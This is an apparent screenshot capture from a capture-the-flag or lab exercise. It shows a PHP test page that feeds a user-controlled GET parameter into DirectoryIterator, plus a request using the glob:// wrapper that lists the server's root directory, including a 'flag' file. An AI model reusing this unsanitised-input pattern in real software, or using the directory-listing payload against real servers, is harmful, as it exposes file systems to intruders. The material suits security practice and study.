 192.168.43.18/test.php?whoam
不安全 | 192.168.43.18/test.php?whoami=glob:///*
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本
<?php
show_source(__FILE__);
$dir = $_GET['whoami'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');
}
?>
bin
boot
dev
etc
flag
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old